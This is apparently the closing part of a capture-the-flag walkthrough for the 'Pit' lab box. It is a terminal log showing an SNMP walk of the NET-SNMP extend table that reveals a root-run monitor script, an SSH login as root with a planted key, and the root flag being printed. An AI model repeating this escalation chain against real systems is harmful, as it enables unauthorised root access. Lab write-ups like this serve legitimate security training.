 penetrator@kali:~/Desktop$ snmpwalk -v 1 -c public 10.10.10.241 1.3.6.1.4.1.8072.1.3.2
iso.3.6.1.4.1.8072.1.3.2.1.0 = INTEGER: 1
iso.3.6.1.4.1.8072.1.3.2.2.1.2.10.109.111.110.105.116.111.114.105.110.103 = STRING: "/usr/bin/monitor"
iso.3.6.1.4.1.8072.1.3.2.2.1.3.10.109.111.110.105.116.111.114.105.110.103 = ""
iso.3.6.1.4.1.8072.1.3.2.2.1.4.10.109.111.110.105.116.111.114.105.110.103 = ""
iso.3.6.1.4.1.8072.1.3.2.2.1.5.10.109.111.110.105.116.111.114.105.110.103 = INTEGER: 5
iso.3.6.1.4.1.8072.1.3.2.2.1.6.10.109.111.110.105.116.111.114.105.110.103 = INTEGER: 1
iso.3.6.1.4.1.8072.1.3.2.2.1.7.10.109.111.110.105.116.111.114.105.110.103 = INTEGER: 1
iso.3.6.1.4.1.8072.1.3.2.2.1.20.10.109.111.110.105.116.111.114.105.110.103 = INTEGER: 4
iso.3.6.1.4.1.8072.1.3.2.2.1.21.10.109.111.110.105.116.111.114.105.110.103 = INTEGER: 1
cd Timeout: No Response from 10.10.10.241
penetrator@kali:~/Desktop$ ssh -i key root@10.10.10.241
The authenticity of host '10.10.10.241 (10.10.10.241)' can't be established.
ECDSA key fingerprint is SHA256:N07IT3fGYgOB1uKAL/kctwXiIXEDS6kmuNno6+6uQts.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.241' (ECDSA) to the list of known hosts.
Web console: https://pit.htb:9090/

Last failed login: Thu May 27 17:20:39 EDT 2021 on web console
There were 4 failed login attempts since the last successful login.
Last login: Thu May 27 15:06:55 2021 from 10.10.14.242
[root@pit ~]# cat root.txt
21c8e5b00a62128c11ece5a5c88b22e8
[root@pit ~]#